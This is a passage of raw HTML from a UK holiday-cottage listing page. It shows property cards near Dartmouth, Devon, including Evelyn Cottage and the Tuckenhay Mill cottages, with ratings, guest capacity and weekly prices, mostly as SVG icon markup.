1.5-3S3.708 9 3 9M8.25 9c-1.682 0-3-1.977-3-4.5S6.568 0 8.25 0s3 1.977 3 4.5S9.932 9 8.25 9m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M21 15.75c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M15.75 9c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M12 24c-3.722 0-6.75-2.355-6.75-5.25a4.76 4.76 0 0 1 1.984-3.709.74.74 0 0 0 .263-.609l-.001-.181a4.505 4.505 0 0 1 4.5-4.501c2.481 0 4.5 2.019 4.5 4.5v.146a.78.78 0 0 0 .285.662 4.73 4.73 0 0 1 1.969 3.665c0 1.439-.716 2.772-2.016 3.768C15.464 23.464 13.783 24 12 24m-.004-12.75c-1.654 0-3 1.346-3 3v.146a2.22 2.22 0 0 1-.868 1.849 3.26 3.26 0 0 0-1.378 2.53c0 2.048 2.356 3.724 5.25 3.724s5.25-1.682 5.25-3.75a3.21 3.21 0 0 0-1.389-2.507 2.26 2.26 0 0 1-.864-1.882l-.001-.11c0-1.654-1.346-3-3-3"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">1</p></span></li></ul></div></div></div><div class="sc-ca8e8611-12 iWWAbi"><div class="sc-ca8e8611-16 ekJnQE"><div class="sc-ca8e8611-17 cvquto"><div aria-label="Reevoo rating - 4.5 out of 5" title="Reevoo rating - 4.5 out of 5" class="sc-520a17e1-0 frXBSG"><svg width="19" height="9" viewBox="0 0 161 78" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-520a17e1-3 hlCOYh"><path d="M40.2 68.9C25.8 68 14.3 56.5 13.4 42H70.4H76.4V41.3C76.4 16.6 60.6 0 38.8 0C15.7 0 0 16.9 0 38.9C0 59.7 16.2 78 38.3 78C54.4 78 67.1 69.1 74 52.5H67.7C63.1 62.2 53.3 68.9 42 68.9C41.2 69 40.7 69 40.2 68.9Z" fill="#FFDD00"></path><path d="M120.098 68.9C134.498 68 145.998 56.5 146.898 42H89.8984H83.8984V41.3C83.8984 16.6 99.6984 0 121.498 0C144.598 0 160.298 16.9 160.298 38.9C160.298 59.7 144.098 78 121.998 78C105.898 78 93.1985 69.1 86.2985 52.5H92.6984C97.2984 62.2 107.098 68.9 118.398 68.9C118.898 69 119.498 69 120.098 68.9Z" fill="#FFDD00"></path></svg><p class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM sc-520a17e1-2 cLiitI" sizes="300" color="currentColor">4.5</p><p class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM sc-520a17e1-1 bTSKXS" sizes="300" color="currentColor">out of 5</p></div></div><div class="sc-ca8e8611-6 FfdUs"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 bgJRe"><div class="sc-a99619b9-9 kmylRA"><p sizes="300" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM"> <!-- -->7<!-- --> <!-- -->nights</p><div data-testid="results-price-from" class="sc-a99619b9-3 fpyXnP"><div direction="column" spacing="0" wrap="wrap" class="sc-28c7c6ac-0 eALoRo sc-a99619b9-4 hGMmwZ"><p class="sc-43c8e994-0 sc-43c8e994-1 flbVGQ sc-a99619b9-1 fBrPgE" sizes="100,100,200" type="mid" color="currentColor">From</p><div class="sc-a99619b9-0 iZAlnj"><sup>£</sup>529</div></div></div></div></div><span class="sc-ca8e8611-19 kKRSGI"><a type="button" href="https://www.cottages.com/cottages/tuckenhay-mill-millers-thumb-hhv" target="_blank" aria-label="view Tuckenhay Mill - Miller’s Thumb (opens in a new window)" class="sc-894b2b27-1 sc-894b2b27-2 iVbABf bkqpGP">View<span class="sc-894b2b27-0 brljaG"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M8.7475 19.997C8.5575 19.997 8.3675 19.927 8.2175 19.777C7.9275 19.487 7.9275 19.007 8.2175 18.717L14.9375 11.997L8.2175 5.27701C7.9275 4.98701 7.9275 4.50701 8.2175 4.21701C8.5075 3.92701 8.9875 3.92701 9.2775 4.21701L16.1875 11.127C16.4175 11.357 16.5475 11.667 16.5475 11.997C16.5475 12.327 16.4175 12.637 16.1875 12.867L9.2775 19.777C9.1275 19.927 8.9375 19.997 8.7475 19.997Z"></path></svg></span></a></span></div></div></div></div></div><a href="https://www.cottages.com/cottages/tuckenhay-mill-millers-thumb-hhv" title="Tuckenhay Mill - Miller’s Thumb" target="_blank" class="sc-ca8e8611-8 brSQVN"></a></div></div></article></div></div></div></div></div></div></div></section><section style="display:flex" class="sc-66d1255f-0 sc-66d1255f-1 RKNSs feOWkR"><div class="sc-e23cd661-0 jbfcHx sc-9fddde49-0 hihLru"><div style="padding:0" class="sc-185684fe-0 hjyEAe"><div class="sc-d966a27f-0 ihbBfY"><div class="sc-c83e9b92-0 jFNkts"><div class="sc-d966a27f-2 eBnRer"><div><div class="sc-a29d37b0-0 gHFnTE"><h2 sizes="200,200,200" color="ColorTextHeadingOnLight" class="sc-43c8e994-0 sc-43c8e994-1 cnAIjt">Coastal Dartmouth holiday cottages</h2><div class="sc-a29d37b0-1 eeYdTY"></div></div></div><div><a type="button" href="/search?adult=2&amp;child=0&amp;infant=0&amp;pets=0&amp;range=3&amp;nights=7&amp;accommodationType=cottages&amp;regionName=Dartmouth&amp;features=ent_coastalwithin5miles&amp;page=1&amp;sort=nosort&amp;placesId=39275" rel="nofollow" class="sc-894b2b27-1 sc-894b2b27-2 cULCDm dbcvsQ">View All</a></div></div><div><div class="sc-d966a27f-1 ekjkAi"><div class="stacked"><article class="sc-ca8e8611-23 dvVQeb"><div radius="4" class="sc-880b8b8e-0 sc-880b8b8e-1 hrlVIG jiiIty sc-ca8e8611-21 lgOPgy"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 HIZDq"><div style="padding:0" class="sc-185684fe-0 chjywy"><div class="sc-ca8e8611-2 iVduqr"><a href="https://www.cottages.com/cottages/evelyn-cottage-dhevelyn" aria-label="Link to Evelyn Cottage" title="Link to Evelyn Cottage" target="_blank" rel="noopener noreferrer"><img alt="Comfortable living room with wood effect electric fire | Evelyn Cottage, Dartmouth" loading="lazy" decoding="async" data-nimg="fill" class="sc-ca8e8611-4 gNHObS" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="https://img.chooseacottage.co.uk/Property/108/300/10890290.jpg"/></a></div></div><div style="padding:0;height:100%" class="sc-185684fe-0 chjywy"><div class="sc-ca8e8611-15 ljvmnv"><div class="sc-ca8e8611-10 jTAocb"><div direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 kYjOPw"><div><div class="sc-ca8e8611-11 hsgbxZ"><p sizes="100" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 hMOfrJ">School Steps, Devon</p><h3 sizes="100,200,200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 flDZWd"><a href="https://www.cottages.com/cottages/evelyn-cottage-dhevelyn" aria-label="Evelyn Cottage" title="Evelyn Cottage" target="_blank" rel="noopener noreferrer" class="sc-ca8e8611-1 FXjdE">Evelyn Cottage</a></h3><div class="sc-ec732b41-0 gHGGSX"><ul data-testid="star-rating" aria-label="4 out of 5 stars" class="sc-ec732b41-1 fLFyBm"><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li></ul></div></div><div class="sc-6526bab9-0 fSofXT sc-ca8e8611-5 grEYjY" data-testid="usp-list"><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Coastal</div><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Wifi</div><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Enclosed Garden / Patio</div></div></div><div class="sc-ca8e8611-13 hmrhIs"><ul direction="row" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 bnzSsv"><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">4 Guests</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M7.5 12.75a4.88 4.88 0 0 1-4.875-4.875A4.88 4.88 0 0 1 7.5 3a4.88 4.88 0 0 1 4.875 4.875A4.88 4.88 0 0 1 7.5 12.75m0-8.25a3.38 3.38 0 0 0-3.375 3.375A3.38 3.38 0 0 0 7.5 11.25a3.38 3.38 0 0 0 3.375-3.375A3.38 3.38 0 0 0 7.5 4.5M14.25 21a.75.75 0 0 1-.75-.75c0-3.308-2.692-6-6-6s-6 2.692-6 6a.75.75 0 0 1-1.5 0c0-4.135 3.365-7.5 7.5-7.5s7.5 3.365 7.5 7.5a.75.75 0 0 1-.75.75M17.727 14.25a4.13 4.13 0 0 1-4.125-4.125A4.13 4.13 0 0 1 17.727 6a4.13 4.13 0 0 1 4.125 4.125 4.13 4.13 0 0 1-4.125 4.125m0-6.75a2.63 2.63 0 0 0-2.625 2.625 2.63 2.63 0 0 0 2.625 2.625 2.63 2.63 0 0 0 2.625-2.625A2.63 2.63 0 0 0 17.727 7.5"></path><path d="M23.25 21a.75.75 0 0 1-.75-.75 4.7 4.7 0 0 0-.295-1.648 4.74 4.74 0 0 0-2.481-2.685 4.74 4.74 0 0 0-3.653-.145.754.754 0 0 1-.963-.444.745.745 0 0 1 .444-.963 6.3 6.3 0 0 1 2.165-.388 6.3 6.3 0 0 1 5.894 4.106c.258.696.389 1.425.389 2.167a.75.75 0 0 1-.75.75"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">4</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">2 Bedrooms</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M23.25 21.75a.75.75 0 0 1-.75-.75v-2.25h-21V21A.75.75 0 0 1 0 21v-7.75c0-1.341.963-2.466 2.25-2.702V4.5A2.25 2.25 0 0 1 4.5 2.25h15a2.25 2.25 0 0 1 2.25 2.25v6.048A2.75 2.75 0 0 1 24 13.25V21a.75.75 0 0 1-.75.75m-.75-4.5v-4c0-.689-.561-1.25-1.25-1.25H2.75c-.689 0-1.25.561-1.25 1.25v4zm-2.25-6.75V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-9 0V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-.75-3.75c.563 0 1.091.206 1.5.575.409-.37.937-.575 1.5-.575h6q.39 0 .75.129V4.5a.75.75 0 0 0-.75-.75h-15a.75.75 0 0 0-.75.75v2.379q.36-.128.75-.129z"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">2</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">1 Bathroom</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M6.8 6.8c1.9 0 3.4-1.5 3.4-3.4S8.6 0 6.8 0 3.4 1.5 3.4 3.4s1.5 3.4 3.4 3.4m0-5.3c1 0 1.9.8 1.9 1.9s-.9 1.8-1.9 1.8-1.9-.8-1.9-1.8.8-1.9 1.9-1.9"></path><path d="M21.8 11.2h-5.1c.3-.3.4-.7.5-1.1.1-.6 0-1.2-.3-1.7-.7-1-2.1-1.3-3.1-.6l-2.6 1.8q-.45.3-.9 0L7.4 7.3c-.4-.4-.9-.6-1.4-.6-1.2 0-2.2 1-2.2 2.3v2.2H2.2c-1.2 0-2.2 1-2.2 2.2V15c0 2.5 2 4.6 4.4 5.8L3.2 22c-.3.3-.3.8 0 1.1.1.1.3.2.5.2s.4-.1.5-.2l1.6-1.6c.8.2 1.6.4 2.3.4h7.5c.8 0 1.6-.1 2.3-.4l1.6 1.6c.1.1.3.2.5.2s.4-.1.5-.2c.3-.3.3-.8 0-1.1l-1.2-1.2C22 19.6 24 17.5 24 15v-1.5c0-1.2-1-2.3-2.2-2.3m.7 3.8c0 2.8-3.8 5.2-6.8 5.2H8.2c-3 0-6.8-2.5-6.8-5.2v-1.5c0-.4.3-.8.8-.8h2.2c.4 0 .8-.3.8-.8V9c0-.4.3-.8.7-.8.2 0 .3.1.5.2l2.8 2.3c.8.6 1.8.7 2.7.1L14.5 9c.3-.2.8-.1 1 .2.1.2.2.4.1.6 0 .2-.2.4-.3.5l-1.4 1-.1.1-1.1.7c-1.3.9-3.1.9-4.4-.2l-.6-.5c-.3-.3-.8-.2-1.1.1s-.2.8.1 1.1l.6.4c1.8 1.5 4.3 1.6 6.3.3l.9-.6h7.2c.4 0 .8.3.8.8z"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">1</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC"> 1 Pet </span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M3 16.5c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5S6 9.477 6 12s-1.318 4.5-3 4.5M3 9c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3S3.708 9 3 9M8.25 9c-1.682 0-3-1.977-3-4.5S6.568 0 8.25 0s3 1.977 3 4.5S9.932 9 8.25 9m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M21 15.75c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M15.75 9c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M12 24c-3.722 0-6.75-2.355-6.75-5.25a4.76 4.76 0 0 1 1.984-3.709.74.74 0 0 0 .263-.609l-.001-.181a4.505 4.505 0 0 1 4.5-4.501c2.481 0 4.5 2.019 4.5 4.5v.146a.78.78 0 0 0 .285.662 4.73 4.73 0 0 1 1.969 3.665c0 1.439-.716 2.772-2.016 3.768C15.464 23.464 13.783 24 12 24m-.004-12.75c-1.654 0-3 1.346-3 3v.146a2.22 2.22 0 0 1-.868 1.849 3.26 3.26 0 0 0-1.378 2.53c0 2.048 2.356 3.724 5.25 3.724s5.25-1.682 5.25-3.75a3.21 3.21 0 0 0-1.389-2.507 2.26 2.26 0 0 1-.864-1.882l-.001-.11c0-1.654-1.346-3-3-3"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">1</p></span></li></ul></div></div></div><div class="sc-ca8e8611-12 iWWAbi"><div class="sc-ca8e8611-16 ekJnQE"><div class="sc-ca8e8611-17 cvquto"><div aria-label="Reevoo rating - 3.5 out of 5" title="Reevoo rating - 3.5 out of 5" class="sc-520a17e1-0 frXBSG"><svg width="19" height="9" viewBox="0 0 161 78" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-520a17e1-3 hlCOYh"><path d="M40.2 68.9C25.8 68 14.3 56.5 13.4 42H70.4H76.4V41.3C76.4 16.6 60.6 0 38.8 0C15.7 0 0 16.9 0 38.9C0 59.7 16.2 78 38.3 78C54.4 78 67.1 69.1 74 52.5H67.7C63.1 62.2 53.3 68.9 42 68.9C41.2 69 40.7 69 40.2 68.9Z" fill="#FFDD00"></path><path d="M120.098 68.9C134.498 68 145.998 56.5 146.898 42H89.8984H83.8984V41.3C83.8984 16.6 99.6984 0 121.498 0C144.598 0 160.298 16.9 160.298 38.9C160.298 59.7 144.098 78 121.998 78C105.898 78 93.1985 69.1 86.2985 52.5H92.6984C97.2984 62.2 107.098 68.9 118.398 68.9C118.898 69 119.498 69 120.098 68.9Z" fill="#FFDD00"></path></svg><p class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM sc-520a17e1-2 cLiitI" sizes="300" color="currentColor">3.5</p><p class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM sc-520a17e1-1 bTSKXS" sizes="300" color="currentColor">out of 5</p></div></div><div class="sc-ca8e8611-6 FfdUs"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 bgJRe"><div class="sc-a99619b9-9 kmylRA"><p sizes="300" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM"> <!-- -->7<!-- --> <!-- -->nights</p><div data-testid="results-price-from" class="sc-a99619b9-3 fpyXnP"><div direction="column" spacing="0" wrap="wrap" class="sc-28c7c6ac-0 eALoRo sc-a99619b9-4 hGMmwZ"><p class="sc-43c8e994-0 sc-43c8e994-1 flbVGQ sc-a99619b9-1 fBrPgE" sizes="100,100,200" type="mid" color="currentColor">From</p><div class="sc-a99619b9-0 iZAlnj"><sup>£</sup>379</div></div></div></div></div><span class="sc-ca8e8611-19 kKRSGI"><a type="button" href="https://www.cottages.com/cottages/evelyn-cottage-dhevelyn" target="_blank" aria-label="view Evelyn Cottage (opens in a new window)" class="sc-894b2b27-1 sc-894b2b27-2 iVbABf bkqpGP">View<span class="sc-894b2b27-0 brljaG"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M8.7475 19.997C8.5575 19.997 8.3675 19.927 8.2175 19.777C7.9275 19.487 7.9275 19.007 8.2175 18.717L14.9375 11.997L8.2175 5.27701C7.9275 4.98701 7.9275 4.50701 8.2175 4.21701C8.5075 3.92701 8.9875 3.92701 9.2775 4.21701L16.1875 11.127C16.4175 11.357 16.5475 11.667 16.5475 11.997C16.5475 12.327 16.4175 12.637 16.1875 12.867L9.2775 19.777C9.1275 19.927 8.9375 19.997 8.7475 19.997Z"></path></svg></span></a></span></div></div></div></div></div><a href="https://www.cottages.com/cottages/evelyn-cottage-dhevelyn" title="Evelyn Cottage" target="_blank" class="sc-ca8e8611-8 brSQVN"></a></div></div></article><article class="sc-ca8e8611-23 dvVQeb"><div radius="4" class="sc-880b8b8e-0 sc-880b8b8e-1 hrlVIG jiiIty sc-ca8e8611-21 lgOPgy"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 HIZDq"><div style="padding:0" class="sc-185684fe-0 chjywy"><div class="sc-ca8e8611-2 iVduqr"><a href="https://www.cottages.com/cottages/tuckenhay-mill-milbourne-cottage-fcu" aria-label="Link to Tuckenhay Mill - Milbourne Cottage" title="Link to Tuckenhay Mill - Milbourne Cottage" target="_blank" rel="noopener noreferrer"><img alt="Outdoor hot tub | Tuckenhay Mill - Bow Creek, between Dartmouth and Totnes" loading="lazy" decoding="async" data-nimg="fill" class="sc-ca8e8611-4 gNHObS" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="https://img.chooseacottage.co.uk/Property/935/300/935666.jpg"/></a></div></div><div style="padding:0;height:100%" class="sc-185684fe-0 chjywy"><div class="sc-ca8e8611-15 ljvmnv"><div class="sc-ca8e8611-10 jTAocb"><div direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 kYjOPw"><div><div class="sc-ca8e8611-11 hsgbxZ"><p sizes="100" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 hMOfrJ">Bow Creek, between Dartmouth and Totnes, Devon</p><h3 sizes="100,200,200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 flDZWd"><a href="https://www.cottages.com/cottages/tuckenhay-mill-milbourne-cottage-fcu" aria-label="Tuckenhay Mill - Milbourne Cottage" title="Tuckenhay Mill - Milbourne Cottage" target="_blank" rel="noopener noreferrer" class="sc-ca8e8611-1 FXjdE">Tuckenhay Mill - Milbourne Cottage</a></h3><div class="sc-ec732b41-0 gHGGSX"><ul data-testid="star-rating" aria-label="4 out of 5 stars" class="sc-ec732b41-1 fLFyBm"><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 